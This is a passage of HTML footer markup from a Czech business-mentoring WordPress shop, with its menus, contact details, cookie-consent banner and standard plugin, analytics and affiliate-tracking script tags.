<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13002"><a href="https://mentorkalucie.cz/partnerske-projekty/" class="elementor-item">Partnerské projekty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13010"><a href="https://mentorkalucie.cz/domluvila-jsem-pro-vas/" class="elementor-item">Domluvila jsem pro vás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13009"><a href="https://mentorkalucie.cz/chceme-skoleni/" class="elementor-item">Chceme školení</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://mentorkalucie.cz/delej-pro-nas-marketing/" class="elementor-item">Dělej pro nás marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19384"><a href="https://mentorkalucie.cz/zlepsi-prodej-na-instragramu-a-facebooku/" class="elementor-item">AI asistenti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-db0b5d9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18219"><a href="https://mentorkalucie.cz/newslettery/" class="elementor-item" tabindex="-1">Newslettery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13002"><a href="https://mentorkalucie.cz/partnerske-projekty/" class="elementor-item" tabindex="-1">Partnerské projekty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13010"><a href="https://mentorkalucie.cz/domluvila-jsem-pro-vas/" class="elementor-item" tabindex="-1">Domluvila jsem pro vás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13009"><a href="https://mentorkalucie.cz/chceme-skoleni/" class="elementor-item" tabindex="-1">Chceme školení</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://mentorkalucie.cz/delej-pro-nas-marketing/" class="elementor-item" tabindex="-1">Dělej pro nás marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19384"><a href="https://mentorkalucie.cz/zlepsi-prodej-na-instragramu-a-facebooku/" class="elementor-item" tabindex="-1">AI asistenti</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-06a4a44 e-con-full e-flex e-con e-child" data-id="06a4a44" data-element_type="container">
				<div class="elementor-element elementor-element-fc041dc elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fc041dc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fc041dc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9575"><a href="https://mentorkalucie.cz/obchodni-podminky/" class="elementor-item">Obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9576"><a rel="privacy-policy" href="https://mentorkalucie.cz/ochrana-osobnich-udaju/" class="elementor-item">Ochrana osobních údajů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14079"><a href="https://mentorkalucie.cz/o-mne/" class="elementor-item">O mně</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15116"><a href="https://mentorkalucie.cz/reference/" class="elementor-item">Reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14080"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19385"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19386"><a href="https://mentorkalucie.cz/vip/" class="elementor-item">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item">Zdarma</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fc041dc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9575"><a href="https://mentorkalucie.cz/obchodni-podminky/" class="elementor-item" tabindex="-1">Obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9576"><a rel="privacy-policy" href="https://mentorkalucie.cz/ochrana-osobnich-udaju/" class="elementor-item" tabindex="-1">Ochrana osobních údajů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14079"><a href="https://mentorkalucie.cz/o-mne/" class="elementor-item" tabindex="-1">O mně</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15116"><a href="https://mentorkalucie.cz/reference/" class="elementor-item" tabindex="-1">Reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14080"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19385"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item" tabindex="-1">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19386"><a href="https://mentorkalucie.cz/vip/" class="elementor-item" tabindex="-1">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item" tabindex="-1">Zdarma</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2932d8a e-con-full e-flex e-con e-child" data-id="2932d8a" data-element_type="container">
				<div class="elementor-element elementor-element-911fb97 elementor-widget elementor-widget-text-editor" data-id="911fb97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Lucie Dědková<br /></strong>podnikatelská mentorka s.r.o.<br />Varšavská 715/36<br />Praha 120&nbsp;00</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7140c43 elementor-widget elementor-widget-text-editor" data-id="7140c43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>IČ: 10910999<br />Společnost zapsána<br />v obchodním rejstříku.</p>						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-68d7861 e-flex e-con-boxed e-con e-parent" data-id="68d7861" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-58f7b71 e-flex e-con-boxed e-con e-child" data-id="58f7b71" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f4a2ee2 elementor-widget elementor-widget-image" data-id="f4a2ee2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.facebook.com/groups/spolecnenahoru" target="_blank">
							<img loading="lazy" width="80" height="80" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/fb.png" class="attachment-medium size-medium wp-image-9022" alt="facebook" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6ee5319 elementor-widget elementor-widget-image" data-id="6ee5319" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.linkedin.com/in/lucie-dedkova/" target="_blank">
							<img loading="lazy" width="80" height="80" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/linkedin.png" class="attachment-medium size-medium wp-image-9024" alt="linkedin" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-88be940 elementor-widget elementor-widget-image" data-id="88be940" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/channel/UCAbB4j9XDcMM48ZLVRxRL4w/" target="_blank">
							<img loading="lazy" width="80" height="80" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/youtube.png" class="attachment-medium size-medium wp-image-9031" alt="youtube" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-51fca40 e-flex e-con-boxed e-con e-child" data-id="51fca40" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1cadc5 elementor-widget elementor-widget-text-editor" data-id="c1cadc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #666666;">Created by <a style="color: #666666; text-decoration: underline; font-size: inherit;" href="https://vyladeny-web.cz/" target="_blank" rel="noopener">JK</a></span></p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="text/javascript">
    var ab_instance = "spoluprace.mentorkalucie.cz";
    var ab_inzerent = 4;
    var ab_kampan = 1;
</script>
<script src="https://spoluprace.mentorkalucie.cz/t3.js" type="text/javascript" async defer></script><script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/5fa83ff2-6bf7-4073-b472-82ffc9028b7f.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Spravovat Souhlas s cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Cookies používám k vylepšení mých webových stránek a služeb, které vám nabízím.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkční</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkční</span></label>
								</span>
								Vždy aktivní							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Technické uložení nebo přístup je nezbytně nutný pro legitimní účel umožnění použití konkrétní služby, kterou si odběratel nebo uživatel výslovně vyžádal, nebo pouze za účelem provedení přenosu sdělení prostřednictvím sítě elektronických komunikací.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Předvolby</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Předvolby</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Technické uložení nebo přístup je nezbytný pro legitimní účel ukládání preferencí, které nejsou požadovány odběratelem nebo uživatelem.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiky</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiky</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Technické uložení nebo přístup, který se používá výhradně pro statistické účely.</span>
					<span class="cmplz-description-statistics-anonymous">Technické uložení nebo přístup, který se používá výhradně pro anonymní statistické účely. Bez předvolání, dobrovolného plnění ze strany vašeho Poskytovatele internetových služeb nebo dalších záznamů od třetí strany nelze informace, uložené nebo získané pouze pro tento účel, obvykle použít k vaší identifikaci.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Technické uložení nebo přístup je nutný k vytvoření uživatelských profilů za účelem zasílání reklamy nebo sledování uživatele na webových stránkách nebo několika webových stránkách pro podobné marketingové účely.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Spravovat možnosti</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Spravovat služby</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Spravovat dodavatele</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Přečtěte si více o těchto účelech</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Příjmout</button>
		<button class="cmplz-btn cmplz-deny">Odmítnout</button>
		<button class="cmplz-btn cmplz-view-preferences">Předvolby</button>
		<button class="cmplz-btn cmplz-save-preferences">Uložit předvolby</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Předvolby</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Spravovat souhlas</button>

</div><script type="text/javascript">
    var ab_instance = "spoluprace.mentorkalucie.cz";
    var ab_inzerent = 4;
    
</script>
<script src="https://spoluprace.mentorkalucie.cz/t3.js" type="text/javascript" async defer></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.2' media='all' />
<script src="https://mentorkalucie.cz/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mentorkalucie.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-09 09:06:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"mneobl7157","wpa_field_value":332433,"wpa_add_test":"no"}
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"ajaxurl":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.2" id="wc-order-attribution-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zav\u0159\u00edt","currentText":"Dnes","monthNames":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"monthNamesShort":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"nextText":"Dal\u0161\u00ed","prevText":"P\u0159edchoz\u00ed","dayNames":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"dayNamesShort":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dayNamesMin":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="ecomail-js-before">
var ecomailArgs={"restUrl":"https:\/\/mentorkalucie.cz\/wp-json\/ecomail\/v1","cartTrackingEnabled":false,"lastProductTrackingEnabled":false,"emailExists":false,"productId":null};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/ecomail/build/plugin.js?ver=c6720ab79091111c4461" id="ecomail-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"40","version":"6.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/mentorkalucie.cz\/wp-json\/complianz\/v1\/","locale":"lang=cs&locale=cs_CZ","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"19","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"marketing"},"tcf_active":"","placeholdertext":"Kliknut\u00edm p\u0159ijm\u011bte marketingov\u00e9 soubory cookies a povol\u00edte tento obsah","css_file":"https:\/\/mentorkalucie.cz\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=40","page_links":{"eu":{"cookie-statement":{"title":"Z\u00e1sady cookies ","url":"https:\/\/mentorkalucie.cz\/zasady-cookies-eu\/"},"privacy-statement":{"title":"Ochrana osobn\u00edch \u00fadaj\u016f","url":"https:\/\/mentorkalucie.cz\/ochrana-osobnich-udaju\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
</script>
<script defer src="https://mentorkalucie.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.2" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.4.2" id="cmplz-migrate-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f4838e8ccc5f01c4f4963bcc598622a","fragment_name":"wc_fragments_8f4838e8ccc5f01c4f4963bcc598622a","request_timeout":"5000"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
